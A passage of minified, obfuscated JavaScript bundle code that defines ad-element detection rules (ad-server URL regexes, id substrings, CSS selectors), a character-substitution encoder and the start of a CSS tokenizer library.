,tO(0x185),tO(0xc1c),tO(0x57c),tO(0xbb7),tO(0xf70),tO(0x3e1),tO(0x458),tO(0x8b1),tO(0x531),tO(0x804),tO(0xfa0),tO(0x356),tO(0x7fe),tO(0xc89),tO(0x46a),tO(0x881),tO(0x617),tO(0xb3c),tO(0xb22),tO(0x448),tO(0x912),tO(0x7f6),tO(0x7e4),tO(0x988),tO(0xc67),tO(0x89a),tO(0x6e7),tO(0xd7a),tO(0x24b),tO(0x60d),tO(0x59c),tO(0xea2),tO(0x409),tO(0x6cc),tO(0x247),tO(0x91a),tO(0x535),tO(0xf54),tO(0x19d),tO(0xadd),tO(0xdd7),tO(0x1fa),tO(0x50d),tO(0xc1e),tO(0x8c1),tO(0x596),tO(0x452),tO(0xcd1),tO(0xef4),tO(0xbfb),tO(0x7ec),tO(0x8c4),tO(0x8f2),tO(0x482),tO(0x888),tO(0xae0),tO(0xd19),tO(0x929),tO(0xc23),tO(0x7cc),tO(0xfab),tO(0x3da),tO(0x1e7),tO(0xe6f),tO(0x70a),tO(0xa9e),tO(0xd1a),tO(0x1bc),tO(0xff0),tO(0x87d),tO(0x9e0),tO(0x81f),tO(0xee3),tO(0xa1d),tO(0x476),tO(0xdfa),tO(0x884),tO(0x354),tO(0xc87),tO(0xd4a),tO(0xe00),tO(0xcb3),tO(0xebc),tO(0x8f8),tO(0x3ea),tO(0x40b),tO(0xcac),tO(0x63d),tO(0x44c),tO(0x695),tO(0x642),tO(0x1007),tO(0x4f1),tO(0x2af),tO(0x1ed),tO(0x7a1),tO(0xb2d),tO(0x3ca),tO(0x5c1),tO(0x830),tO(0xf02),tO(0x8ce),tO(0x74f),tO(0x311),tO(0x5ae),tO(0x1e5),tO(0x635),tO(0x336),tO(0x375),tO(0xac1),tO(0x72f),tO(0x3ed),tO(0xb06),tO(0xd7e),tO(0xc65),tO(0xda3),tO(0x81d),tO(0x529),tO(0xd10),tO(0x79b),tO(0x7b6),tO(0xda1),tO(0x2c5),tO(0xe59),tO(0x336),tO(0xcce),tO(0x5a1),tO(0x4e6),tO(0xbed),tO(0x2f4),tO(0x394),tO(0x7d5),tO(0x633),tO(0x7b5),tO(0x24c),tO(0x4ab),tO(0x731),tO(0xc08),tO(0xfa2),tO(0xeb5),tO(0xd6d),tO(0xfa6),tO(0xa07),tO(0xe90),tO(0xf4a),tO(0x9d4),tO(0xa89),tO(0x6bd),tO(0xe54),tO(0x585),tO(0xbcc),tO(0xb2a),tO(0x254),tO(0x661),tO(0x176),tO(0xf4b),tO(0x61a),tO(0x453),tO(0xcef),tO(0xed0),tO(0x5b4),tO(0xcfd),tO(0x4c4),tO(0x547),tO(0x1b5),tO(0x813),tO(0x275),tO(0x51b),tO(0x9fb),tO(0x3bb),tO(0x7ab),tO(0x7ac),tO(0xaed),tO(0x2fb),tO(0xd28),tO(0x5af),tO(0xd61),tO(0x289),tO(0xdc5),tO(0xa3d),tO(0x818),tO(0xba3),tO(0x47d),tO(0x2f5),tO(0x8d8),tO(0x362),tO(0xe44),tO(0x50a),tO(0x550),tO(0x868),tO(0xa04),tO(0x63b),tO(0xa88)],k=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],Z=[tO(0x5da),tO(0x90b),tO(0x522),tO(0xa65),tO(0x70f),tO(0xfd2),'Ad',tO(0x957),tO(0x7d7),tO(0xb17),tO(0xe79),tO(0xf98),tO(0xa06),tO(0xd44),tO(0x950),tO(0x562),tO(0x5b3),tO(0x82d),tO(0xc1a),tO(0xd7f),tO(0x8e3),tO(0xe23),tO(0xd55),tO(0x464),tO(0xeb8),tO(0xefa),tO(0xd30),tO(0xc16),tO(0x27c),tO(0xb41),tO(0xc2d),tO(0xcd6),tO(0xf43),tO(0x44d),tO(0xee0),tO(0x6c9),tO(0x237),tO(0x9f0),tO(0xbe5),tO(0x6d9),tO(0x471),tO(0x9c8),tO(0x2fe),tO(0xdd6),tO(0x5cf),tO(0xae5),tO(0xcab),tO(0x274),tO(0x7a7),tO(0xda0),tO(0x42e),tO(0x26c),tO(0x478),tO(0xbf8),tO(0x92f),tO(0x2dd),tO(0x498)],q=['ad',tO(0x58b),'Ad',tO(0x637)],G=[tO(0x209),tO(0xb11)],X=[],N=[{'key':tO(0x1a3),'value':[tO(0x65f)]}];function j(F){const tY=tO;var I,z,T,R,L,U,O,Y,W,M;const u0=[...q,...null!==(I=null==F?void 0x0:F['id'])&&void 0x0!==I?I:[]],u1=[...Z,...null!==(z=null==F?void 0x0:F[tY(0x5ea)])&&void 0x0!==z?z:[]],u2=[...v,...null!==(T=null==F?void 0x0:F[tY(0x4d1)])&&void 0x0!==T?T:[]][tY(0xc05)](uu=>tY(0xd09)!==uu),u3=[...k,...null!=F&&F[tY(0xa78)]?[new RegExp(F[tY(0xa78)][tY(0xb79)]('|'))]:[]],u4=[...X,...null!==(R=null==F?void 0x0:F[tY(0x2e7)])&&void 0x0!==R?R:[]],u5=[...null!==(L=null==F?void 0x0:F[tY(0xb00)])&&void 0x0!==L?L:[]],u6={'id':[{'type':tY(0xf65),'value':tY(0x169)},{'type':tY(0xf65),'value':tY(0x785)},{'type':tY(0xf65),'value':tY(0xd71)},...null!==(U=null==F||null===(O=F[tY(0x3c4)])||void 0x0===O?void 0x0:O['id'])&&void 0x0!==U?U:[]],'url':[{'type':tY(0x34f),'value':tY(0x480)},...null!==(Y=null==F||null===(W=F[tY(0x3c4)])||void 0x0===W?void 0x0:W[tY(0xd03)])&&void 0x0!==Y?Y:[]]},u7=[...G,...null!==(M=null==F?void 0x0:F[tY(0x5f3)])&&void 0x0!==M?M:[]],u8=uu=>uu[tY(0x6ee)](/[.*+?^${}()|[\]\\]/g,tY(0x57b)),u9=new RegExp([...u1[tY(0xa95)](u8),...u0[tY(0xa95)](uu=>'\x5cb'[tY(0x1009)](u8(uu),'\x5cb')),...u7[tY(0xa95)](u8),...u2[tY(0xa95)](u8),...u3[tY(0xa95)](uu=>uu[tY(0x4b4)])][tY(0xb79)]('|'));return{'ids':u0,'idSubstrings':u1,'idRegex':new RegExp(u1[tY(0xb79)]('|')),'cssTargetRegex':u9,'domains':u2,'urlRegexes':u3,'selectorsToForceProtect':u5,'attributes':u7,'attributeValueKeys':N,'tagName':u4,'exclusionRules':u6};}function A(F,I){const tw=tO;return!(!F[tw(0x2db)][tw(0xc76)](I)&&!F[tw(0xca9)][tw(0xf85)](I))&&!F[tw(0x3c4)]['id'][tw(0x647)](z=>tw(0x34f)===z[tw(0xe8f)]?z[tw(0x86a)]===I:tw(0xf65)===z[tw(0xe8f)]?I[tw(0xc76)](z[tw(0x86a)]):void z[tw(0xe8f)]);}function Q(F,I){const tg=tO;if(null==I||''===I)return!0x1;const z=(0x0,H['GX'])(I);return!!z&&(!(!F[tg(0x8b6)][tg(0x647)](T=>z[tg(0x62d)][tg(0x811)](T))&&!F[tg(0xd2a)][tg(0x647)](T=>T[tg(0xf85)](z[tg(0x6fb)])))&&!F[tg(0x3c4)][tg(0xd03)][tg(0x647)](T=>tg(0x34f)===T[tg(0xe8f)]?T[tg(0x86a)]===z[tg(0x6fb)]:tg(0xf65)===T[tg(0xe8f)]?z[tg(0x6fb)][tg(0xc76)](T[tg(0x86a)]):void 0x0));}function D(F,I){const tW=tO;return I[tW(0xeb3)](tW(0x6c3))&&F[tW(0x5f3)][tW(0xc76)](I);}function S(F,I,z){const ty=tO;return!!z&&F[ty(0x5c9)][ty(0x647)](T=>{const ts=ty;let {key:R,value:L}=T;return R===I&&L[ts(0xc76)](z);});}function K(F,I){const th=tO;return!!(I[th(0x58a)]('id')&&A(F,I['id'])||I[th(0x58a)](th(0xe5e))&&A(F,I[th(0x517)])||I[th(0x58a)](th(0x86b))&&Q(F,I[th(0xab7)](th(0x86b)))||I[th(0x58a)](th(0x6fb))&&Q(F,I[th(0xab7)](th(0x6fb))));}function x(F,I){const tM=tO;return F[tM(0x2e7)][tM(0x647)](z=>z[tM(0x83d)]()===I[tM(0x83d)]());}function B(F,I){const tl=tO;return F[tl(0xcf4)][tl(0xf85)](I);}},0x190b:(E,V,J)=>{'use strict';J['d'](V,{'A':()=>v});var H=J(0xebc);const v={'encode':function(q){const to=a2d;let b=arguments[to(0xa86)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,H['i7'])();return b['id']+q[to(0x290)]('')[to(0xa95)](G=>b[to(0x615)][to(0xc76)](G)?String[to(0xc0e)](b[to(0xe7c)])+k(b[to(0x615)],b[to(0xca8)],G):b[to(0xeee)][to(0xc76)](G)?String[to(0xc0e)](b[to(0xcf6)])+k(b[to(0xeee)],b[to(0xf2a)],G):k(b[to(0x4da)],b[to(0xb8a)],G))[to(0xb79)]('');},'decode':q=>{const tm=a2d,b=(0x0,H['i7'])(q[tm(0xb5d)](0x0,0x4));if(!b)throw new Error(tm(0xa4f)+q);const G=q[tm(0xb5d)](0x4);let f=0x0;return G[tm(0x290)]('')[tm(0xa95)](X=>{const r0=tm;if(0x0==f&&X===String[r0(0xc0e)](b[r0(0xe7c)]))return f=0x1,'';if(0x0==f&&X===String[r0(0xc0e)](b[r0(0xcf6)]))return f=0x2,'';if(0x0!=f){const N=f;if(f=0x0,0x1==N)return b[r0(0xca8)][r0(0xc76)](X)?Z(b[r0(0x615)],b[r0(0xca8)],X):Z(b[r0(0x4da)],b[r0(0xb8a)],X)+X;if(0x2==N)return b[r0(0xf2a)][r0(0xc76)](X)?Z(b[r0(0xeee)],b[r0(0xf2a)],X):Z(b[r0(0x4da)],b[r0(0xb8a)],X)+X;throw new Error(r0(0x24a)+N);}return Z(b[r0(0x4da)],b[r0(0xb8a)],X);})[tm(0xb79)]('');}};function k(q,b,G){const r1=a2d;if(0x1!==G[r1(0xa86)])throw new Error(r1(0x270));return q[r1(0xc76)](G)?b[q[r1(0xfd6)](G)]:G;}function Z(q,b,G){const r2=a2d;if(0x1!==G[r2(0xa86)])throw new Error(r2(0x270));return b[r2(0xc76)](G)?q[b[r2(0xfd6)](G)]:G;}},0xebc:(E,V,J)=>{'use strict';const r4=a2d;J['d'](V,{'$o':()=>Z,'i7':()=>k});var H=J(0x23b5),v=J(0x18f7);function k(X){const r3=a2d;return X?f[r3(0x8d1)](N=>N['id']===X):H['A'][r3(0xcb4)]?b[0x0]:v['A'][r3(0x92c)](b);}const Z=()=>b[b[r4(0xa86)]-0x1];function q(X){const r5=r4,N=[r5(0xff3),r5(0x245),r5(0xb12),r5(0x490),r5(0xe8c),r5(0xb96),r5(0x5d5),r5(0x3e2),r5(0x632)],j={};for(let A=0x0;A<N[r5(0xa86)];A++){const Q=X[A];j[atob(N[A])]=r5(0x759)==typeof Q?atob(Q):Q;}return j;}const b=[[r4(0xe42),r4(0x2e3),r4(0xe0d),0x75,r4(0x83f),r4(0xf6b),0x39,r4(0x46b),r4(0xf96)],[r4(0x4df),r4(0xdee),r4(0xb53),0x75,r4(0x7a4),r4(0xe0e),0x73,r4(0x608),r4(0x5f0)],[r4(0x403),r4(0x7d6),r4(0xf7a),0x61,r4(0x597),r4(0x3cb),0x72,r4(0xc14),r4(0x714)],[r4(0x55e),r4(0x9cd),r4(0x7e0),0x6a,r4(0xbbd),r4(0x459),0x35,r4(0x9f1),r4(0xb52)]][r4(0xa95)](X=>q(X)),G=[[r4(0x7af),r4(0x815),r4(0xf3b),0x77,r4(0xe72),r4(0x805),0x66,r4(0x301),r4(0x208)],[r4(0xb23),r4(0x638),r4(0x8ea),0x39,r4(0xf6f),r4(0xec7),0x65,r4(0xa54),r4(0x384)],[r4(0xb9a),r4(0xcbd),r4(0x41f),0x66,r4(0x2bd),r4(0x40c),0x38,r4(0x3d2),r4(0x685)],[r4(0x197),r4(0x880),r4(0x95c),0x61,r4(0x315),r4(0x872),0x73,r4(0x865),r4(0x2ec)],[r4(0xb9c),r4(0xea5),r4(0xd34),0x79,r4(0x3f6),r4(0xe33),0x6e,r4(0xc9b),r4(0xa69)],[r4(0xf9c),r4(0x84e),r4(0x30c),0x76,r4(0x1002),r4(0x692),0x73,r4(0x6f4),r4(0x58e)],[r4(0x469),r4(0x7bc),r4(0x499),0x70,r4(0xdaf),r4(0x292),0x72,r4(0x80c),r4(0x474)],[r4(0xb91),r4(0x4cd),r4(0x4d6),0x6b,r4(0xd46),r4(0x683),0x68,r4(0x92e),r4(0x889)],[r4(0xd2b),r4(0x4ea),r4(0xa1e),0x73,r4(0x5a2),r4(0x1f5),0x68,r4(0x5bd),r4(0xc7d)],[r4(0x21b),r4(0x16b),r4(0x484),0x61,r4(0x900),r4(0xe55),0x65,r4(0xea3),r4(0x948)],[r4(0x9a7),r4(0x57a),r4(0x4e0),0x6a,r4(0x177),r4(0xd12),0x6b,r4(0xb65),r4(0x23d)],[r4(0x57e),r4(0x7c5),r4(0x4f3),0x66,r4(0x8a7),r4(0xfbb),0x39,r4(0x54f),r4(0x1c1)],[r4(0x6af),r4(0xc86),r4(0x20e),0x67,r4(0xb98),r4(0xaa0),0x61,r4(0x8f3),r4(0xb56)],[r4(0x48e),r4(0x67b),r4(0x47e),0x38,r4(0x8a4),r4(0xcd5),0x31,r4(0xb94),r4(0xbd7)],[r4(0x671),r4(0xbc3),r4(0xa4c),0x6f,r4(0xf26),r4(0xecb),0x68,r4(0x6ea),r4(0x66b)],[r4(0xd21),r4(0x467),r4(0x74c),0x6b,r4(0xc7e),r4(0x32f),0x32,r4(0x574),r4(0xdf8)]][r4(0xa95)](X=>q(X)),f=[...b,...G];},0x143c:(E,V,J)=>{'use strict';const r6=a2d;J['d'](V,{'Gb':()=>G,'OC':()=>b,'Y_':()=>q,'oi':()=>f,'xm':()=>Z});var H=J(0x4c5),v=J(0x190b),k=(J(0x23b5),J(0x18f7));const Z=[r6(0xb0e),r6(0xc12),r6(0x6a8),r6(0x1d6),r6(0x3ec),r6(0x6f1),r6(0x507),r6(0x3f4),r6(0xa52),r6(0x733),r6(0x1d7),r6(0x2fa),r6(0x246),r6(0xa24),r6(0x861),r6(0x32a),r6(0xf3a),r6(0x3c3),r6(0x85c),r6(0x931),r6(0x47c),r6(0xbb5),r6(0xd70),r6(0x25d),r6(0x8f4),r6(0xbc5),r6(0x8e9),r6(0x34d),r6(0x852),r6(0x9e2),r6(0xc20),r6(0xc10),r6(0x450),r6(0xe40),r6(0x1d1),r6(0x539),r6(0xa26),r6(0x25a),r6(0x738),r6(0xf62),r6(0xfba),r6(0xed2),r6(0x39c),r6(0xd77),r6(0x74d),r6(0x7a8),r6(0xa16),r6(0x793),r6(0xc16),r6(0xf0b),r6(0x71d),r6(0x981),r6(0x41c),r6(0x7ad),r6(0x35f),r6(0xef2),r6(0x496)];function q(X){const r7=r6;return void 0x0===X?-0x1:Z[r7(0xfd6)](X);}function b(X){const r8=r6,N=v['A'][r8(0x8df)](X),j=k['A'][r8(0x517)](),A=N[r8(0x6ee)](r8(0x1be),'\x22'[r8(0x1009)](j,'\x22')),Q=JSON[r8(0x241)](A);return Q[r8(0x170)]=Q[j],delete Q[j],Q;}function G(X){const r9=r6;return!!(window[r9(0xb49)][r9(0x791)]+window[r9(0xb49)][r9(0xfa4)])[r9(0xc76)](r9(0xcf2))||r9(0x4e8)===H['A'][r9(0x380)](r9(0x554),!0x1)||r9(0x3e7)!==H['A'][r9(0x380)](r9(0x554),!0x1)&&Math[r9(0xf82)]()<X;}function f(X){const ru=r6;try{if(!window[ru(0x68e)]||!(ru(0xa38)in window[ru(0x68e)]))return!0x1;const N=window[ru(0x68e)][ru(0xa38)];return!(!N[ru(0x960)]||!N[ru(0xb92)])&&N[ru(0x960)]/N[ru(0xb92)]>=X;}catch(j){return!0x1;}}},0xbc6:(E,V,J)=>{'use strict';const rd=a2d;J['d'](V,{'H':()=>H,'e':()=>i});const i=v=>v[rd(0xc76)](rd(0x195))||v[rd(0xc76)](rd(0x734))?v=(v=(v=(v=v[rd(0x6ee)](/(^width\s*:)/g,rd(0xa62)))[rd(0x6ee)](/([^-]width\s*:)/g,rd(0xa62)))[rd(0x6ee)](/(^height\s*:)/g,rd(0xa62)))[rd(0x6ee)](/([^-]height\s*:)/g,rd(0xa62)):v,H=v=>v[rd(0xc76)](rd(0x195))||v[rd(0xc76)](rd(0x734))?v=(v=(v=(v=v[rd(0x6ee)](/(^width\s*:)   /g,'$1'))[rd(0x6ee)](/([^-]width\s*:)   /g,'$1'))[rd(0x6ee)](/(^height\s*:)   /g,'$1'))[rd(0x6ee)](/([^-]height\s*:)   /g,'$1'):v;},0x1b9d:(u0,u1,u2)=>{'use strict';const rP=a2d;u2['d'](u1,{'dv':()=>Z5,'Qw':()=>Z7,'Vd':()=>Z8,'oY':()=>Zu,'sR':()=>Z6,'QS':()=>Z9,'hB':()=>Zd});var u3={};u2['r'](u3),u2['d'](u3,{'safe':()=>PK,'spec':()=>PS});var u4={};u2['r'](u4),u2['d'](u4,{'angle':()=>cS,'decibel':()=>cI,'flex':()=>cF,'frequency':()=>cx,'length':()=>cD,'resolution':()=>cB,'semitones':()=>cz,'time':()=>cK});var u5={};u2['r'](u5),u2['d'](u5,{'getTrace':()=>Ev,'isKeyword':()=>Eq,'isProperty':()=>EZ,'isType':()=>Ek});var u6={};u2['r'](u6),u2['d'](u6,{'generate':()=>V0,'name':()=>Eh,'parse':()=>Em,'structure':()=>EM});var u7={};u2['r'](u7),u2['d'](u7,{'generate':()=>V7,'name':()=>V3,'parse':()=>V6,'structure':()=>V5,'walkContext':()=>V4});var u8={};u2['r'](u8),u2['d'](u8,{'generate':()=>VP,'name':()=>V8,'parse':()=>Vd,'structure':()=>Vu,'walkContext':()=>V9});var u9={};u2['r'](u9),u2['d'](u9,{'generate':()=>VX,'name':()=>Vb,'parse':()=>Vf,'structure':()=>VG});var uu={};u2['r'](uu),u2['d'](uu,{'generate':()=>VF,'name':()=>VS,'parse':()=>VB,'structure':()=>Vx,'walkContext':()=>VK});var ud={};u2['r'](ud),u2['d'](ud,{'generate':()=>Vp,'name':()=>VI,'parse':()=>VT,'structure':()=>Vz});var uP={};u2['r'](uP),u2['d'](uP,{'generate':()=>VC,'name':()=>VR,'parse':()=>VU,'structure':()=>VL});var uE={};u2['r'](uE),u2['d'](uE,{'generate':()=>Vg,'name':()=>VO,'parse':()=>Vw,'structure':()=>VY});var uV={};u2['r'](uV),u2['d'](uV,{'generate':()=>Vm,'name':()=>Vy,'parse':()=>VM,'structure':()=>Vh});var uJ={};u2['r'](uJ),u2['d'](uJ,{'generate':()=>J7,'name':()=>J4,'parse':()=>J6,'structure':()=>J5});var uH={};u2['r'](uH),u2['d'](uH,{'generate':()=>Jc,'name':()=>Ju,'parse':()=>JP,'structure':()=>Jd});var uv={};u2['r'](uv),u2['d'](uv,{'generate':()=>JZ,'name':()=>JV,'parse':()=>Jk,'structure':()=>JJ});var uk={};u2['r'](uk),u2['d'](uk,{'generate':()=>JF,'name':()=>JS,'parse':()=>JB,'structure':()=>Jx,'walkContext':()=>JK});var uZ={};u2['r'](uZ),u2['d'](uZ,{'generate':()=>JC,'name':()=>JR,'parse':()=>JU,'structure':()=>JL});var uq={};u2['r'](uq),u2['d'](uq,{'generate':()=>Jg,'name':()=>JO,'parse':()=>Jw,'structure':()=>JY});var ub={};u2['r'](ub),u2['d'](ub,{'generate':()=>Jm,'name':()=>Jy,'parse':()=>JM,'structure':()=>Jh});var uG={};u2['r'](uG),u2['d'](uG,{'generate':()=>i4,'name':()=>i0,'parse':()=>i3,'structure':()=>i1});var uf={};u2['r'](uf),u2['d'](uf,{'generate':()=>iV,'name':()=>i9,'parse':()=>iE,'structure':()=>iu});var uX={};u2['r'](uX),u2['d'](uX,{'generate':()=>iZ,'name':()=>iJ,'parse':()=>ik,'structure':()=>iv,'walkContext':()=>iH});var uN={};u2['r'](uN),u2['d'](uN,{'generate':()=>iX,'name':()=>iq,'parse':()=>iG,'structure':()=>ib});var uj={};u2['r'](uj),u2['d'](uj,{'generate':()=>iD,'name':()=>ij,'parse':()=>iQ,'structure':()=>iA,'xxx':()=>iN});var uA={};u2['r'](uA),u2['d'](uA,{'generate':()=>iB,'name':()=>iS,'parse':()=>ix,'structure':()=>iK});var uQ={};u2['r'](uQ),u2['d'](uQ,{'generate':()=>iT,'name':()=>iF,'parse':()=>iz,'structure':()=>iI});var uD={};u2['r'](uD),u2['d'](uD,{'generate':()=>iC,'name':()=>iR,'parse':()=>iU,'structure':()=>iL});var uS={};u2['r'](uS),u2['d'](uS,{'generate':()=>ig,'name':()=>iO,'parse':()=>iw,'structure':()=>iY});var uK={};u2['r'](uK),u2['d'](uK,{'generate':()=>iM,'name':()=>iW,'parse':()=>ih,'structure':()=>iy});var ux={};u2['r'](ux),u2['d'](ux,{'generate':()=>H2,'name':()=>im,'parse':()=>H1,'structure':()=>H0});var uB={};u2['r'](uB),u2['d'](uB,{'generate':()=>H7,'name':()=>H4,'parse':()=>H6,'structure':()=>H5});var uF={};u2['r'](uF),u2['d'](uF,{'generate':()=>Hd,'name':()=>H8,'parse':()=>Hu,'structure':()=>H9});var uI={};u2['r'](uI),u2['d'](uI,{'generate':()=>HJ,'name':()=>HP,'parse':()=>HV,'structure':()=>HE});var uz={};u2['r'](uz),u2['d'](uz,{'generate':()=>HZ,'name':()=>HH,'parse':()=>Hk,'structure':()=>Hv});var uT={};u2['r'](uT),u2['d'](uT,{'generate':()=>Hf,'name':()=>Hq,'parse':()=>HG,'structure':()=>Hb});var up={};u2['r'](up),u2['d'](up,{'generate':()=>HA,'name':()=>HX,'parse':()=>Hj,'structure':()=>HN});var uR={};u2['r'](uR),u2['d'](uR,{'generate':()=>Hx,'name':()=>HQ,'parse':()=>HK,'structure':()=>HS,'walkContext':()=>HD});var uL={};u2['r'](uL),u2['d'](uL,{'generate':()=>Hp,'name':()=>HB,'parse':()=>HT,'structure':()=>HI,'walkContext':()=>HF});var uU={};u2['r'](uU),u2['d'](uU,{'generate':()=>HY,'name':()=>HU,'parse':()=>HO,'structure':()=>HC});var uC={};u2['r'](uC),u2['d'](uC,{'generate':()=>Hh,'name':()=>Hg,'parse':()=>Hy,'structure':()=>HW});var uO={};u2['r'](uO),u2['d'](uO,{'generate':()=>v4,'name':()=>v0,'parse':()=>v3,'structure':()=>v2,'walkContext':()=>v1});var uY={};u2['r'](uY),u2['d'](uY,{'generate':()=>v8,'name':()=>v5,'parse':()=>v7,'structure':()=>v6});var uw={};u2['r'](uw),u2['d'](uw,{'generate':()=>vP,'name':()=>v9,'parse':()=>vd,'structure':()=>vu});var ug={};u2['r'](ug),u2['d'](ug,{'generate':()=>vv,'name':()=>vE,'parse':()=>vH,'structure':()=>vJ,'walkContext':()=>vV});var uW={};u2['r'](uW),u2['d'](uW,{'generate':()=>vN,'name':()=>vG,'parse':()=>vX,'structure':()=>vf});var uy={};u2['r'](uy),u2['d'](uy,{'generate':()=>vx,'name':()=>vQ,'parse':()=>vK,'structure':()=>vS,'walkContext':()=>vD});var uh={};u2['r'](uh),u2['d'](uh,{'generate':()=>vz,'name':()=>vB,'parse':()=>vI,'structure':()=>vF});var uM={};u2['r'](uM),u2['d'](uM,{'generate':()=>vO,'name':()=>vL,'parse':()=>vC,'structure':()=>vU});var um={};u2['r'](um),u2['d'](um,{'generate':()=>k2,'name':()=>vm,'parse':()=>k1,'structure':()=>k0});var d0={};u2['r'](d0),u2['d'](d0,{'generate':()=>kP,'name':()=>k9,'parse':()=>kd,'structure':()=>ku});var d1={};u2['r'](d1),u2['d'](d1,{'generate':()=>kH,'name':()=>kE,'parse':()=>kJ,'structure':()=>kV});var d2={};u2['r'](d2),u2['d'](d2,{'generate':()=>kb,'name':()=>kk,'parse':()=>kq,'structure':()=>kZ});var d3={};u2['r'](d3),u2['d'](d3,{'AnPlusB':()=>u6,'Atrule':()=>u7,'AtrulePrelude':()=>u8,'AttributeSelector':()=>u9,'Block':()=>uu,'Brackets':()=>ud,'CDC':()=>uP,'CDO':()=>uE,'ClassSelector':()=>uV,'Combinator':()=>uJ,'Comment':()=>uH,'Condition':()=>uv,'Declaration':()=>uk,'DeclarationList':()=>uZ,'Dimension':()=>uq,'Feature':()=>ub,'FeatureFunction':()=>uG,'FeatureRange':()=>uf,'Function':()=>uX,'GeneralEnclosed':()=>uN,'Hash':()=>uj,'IdSelector':()=>uQ,'Identifier':()=>uA,'Layer':()=>uD,'LayerList':()=>uS,'MediaQuery':()=>uK,'MediaQueryList':()=>ux,'NestingSelector':()=>uB,'Nth':()=>uF,'Number':()=>uI,'Operator':()=>uz,'Parentheses':()=>uT,'Percentage':()=>up,'PseudoClassSelector':()=>uR,'PseudoElementSelector':()=>uL,'Ratio':()=>uU,'Raw':()=>uC,'Rule':()=>uO,'Scope':()=>uY,'Selector':()=>uw,'SelectorList':()=>ug,'String':()=>uW,'StyleSheet':()=>uy,'SupportsDeclaration':()=>uh,'TypeSelector':()=>uM,'UnicodeRange':()=>um,'Url':()=>d0,'Value':()=>d1,'WhiteSpace':()=>d2});var d4={};u2['r'](d4),u2['d'](d4,{'AtrulePrelude':()=>kX,'Selector':()=>kN,'Value':()=>kA});var d5={};u2['r'](d5),u2['d'](d5,{'AnPlusB':()=>Em,'Atrule':()=>V6,'AtrulePrelude':()=>Vd,'AttributeSelector':()=>Vf,'Block':()=>VB,'Brackets':()=>VT,'CDC':()=>VU,'CDO':()=>Vw,'ClassSelector':()=>VM,'Combinator':()=>J6,'Comment':()=>JP,'Condition':()=>Jk,'Declaration':()=>JB,'DeclarationList':()=>JU,'Dimension':()=>Jw,'Feature':()=>JM,'FeatureFunction':()=>i3,'FeatureRange':()=>iE,'Function':()=>ik,'GeneralEnclosed':()=>iG,'Hash':()=>iQ,'IdSelector':()=>iz,'Identifier':()=>ix,'Layer':()=>iU,'LayerList':()=>iw,'MediaQuery':()=>ih,'MediaQueryList':()=>H1,'NestingSelector':()=>H6,'Nth':()=>Hu,'Number':()=>HV,'Operator':()=>Hk,'Parentheses':()=>HG,'Percentage':()=>Hj,'PseudoClassSelector':()=>HK,'PseudoElementSelector':()=>HT,'Ratio':()=>HO,'Raw':()=>Hy,'Rule':()=>v3,'Scope':()=>v7,'Selector':()=>vd,'SelectorList':()=>vH,'String':()=>vX,'StyleSheet':()=>vK,'SupportsDeclaration':()=>vI,'TypeSelector':()=>vC,'UnicodeRange':()=>k1,'Url':()=>kd,'Value':()=>kJ,'WhiteSpace':()=>kq});const d6=0x0,d7=0x1,d8=0x2,d9=0x3,du=0x4,dd=0x5,dP=0x7,dE=0x9,dV=0xa,dJ=0xb,dH=0xc,dv=0xd,dk=0xe,dZ=0xf,dq=0x10,db=0x11,dG=0x12,df=0x13,dX=0x14,dN=0x15,dj=0x16,dA=0x17,dQ=0x18,dD=0x19,dS=0x0;function dK(ZE){return ZE>=0x30&&ZE<=0x39;}function dx(ZE){return dK(ZE)||ZE>=0x41&&ZE<=0x46||ZE>=0x61&&ZE<=0x66;}function dB(ZE){return ZE>=0x41&&ZE<=0x5a;}function dF(ZE){return function(ZV){return dB(ZV)||function(ZJ){return ZJ>=0x61&&ZJ<=0x7a;}(ZV);}(ZE)||function(ZV){return ZV>=0x80;}(ZE)||0x5f===ZE;}function dI(ZE){return dF(ZE)||dK(ZE)||0x2d===ZE;}function dz(ZE){return ZE>=0x0&&ZE<=0x8||0xb===ZE||ZE>=0xe&&ZE<=0x1f||0x7f===ZE;}function dT(ZE){return 0xa===ZE||0xd===ZE||0xc===ZE;}function dp(ZE){return dT(ZE)||0x20===ZE||0x9===ZE;}function dR(ZE,ZV){return 0x5c===ZE&&!dT(ZV)&&ZV!==dS;}function dL(ZE,ZV,ZJ){return 0x2d===ZE?dF(ZV)||0x2d===ZV||dR(ZV,ZJ):!!dF(ZE)||0x5c===ZE&&dR(ZE,ZV);}function dU(ZE,ZV,ZJ){return 0x2b===ZE||0x2d===ZE?dK(ZV)?0x2:0x2e===ZV&&dK(ZJ)?0x3:0x0:0x2e===ZE?dK(ZV)?0x2:0x0:dK(ZE)?0x1:0x0;}function dC(ZE){return 0xfeff===ZE||0xfffe===ZE?0x1:0x0;}const dO=new Array(0x80),dY=0x82;for(let ZE=0x0;ZE<dO[rP(0xa86)];ZE++)dO[ZE]=(dp(ZE)?dY:dK(ZE)&&0x83)||dF(ZE)&&0x84||dz(ZE)&&0x85||ZE||0x80;function dw(ZV){return ZV<0x80?dO[ZV]:0x84;}function dg(ZV,ZJ){const rc=rP;return ZJ<ZV[rc(0xa86)]?ZV[rc(0xcdb)](ZJ):0x0;}function dW(ZV,ZJ,ZH){return 0xd===ZH&&0xa===dg(ZV,ZJ+0x1)?0x2:0x1;}function dy(ZV,ZJ,ZH){const rE=rP;let Zv=ZV[rE(0xcdb)](ZJ);return dB(Zv)&&(Zv|=0x20),Zv===ZH;}function dh(ZV,ZJ,ZH,Zv){const rV=rP;if(ZH-ZJ!==Zv[rV(0xa86)])return!0x1;if(ZJ<0x0||ZH>ZV[rV(0xa86)])return!0x1;for(let Zk=ZJ;Zk<ZH;Zk++){const ZZ=Zv[rV(0xcdb)](Zk-ZJ);let Zq=ZV[rV(0xcdb)](Zk);if(dB(Zq)&&(Zq|=0x20),Zq!==ZZ)return!0x1;}return!0x0;}function dM(ZV,ZJ){const rJ=rP;for(;ZJ<ZV[rJ(0xa86)]&&dp(ZV[rJ(0xcdb)](ZJ));ZJ++);return ZJ;}function dm(ZV,ZJ){const ri=rP;for(;ZJ<ZV[ri(0xa86)]&&dK(ZV[ri(0xcdb)](ZJ));ZJ++);return ZJ;}function P0(ZV,ZJ){const rH=rP;if(dx(dg(ZV,(ZJ+=0x2)-0x1))){for(const 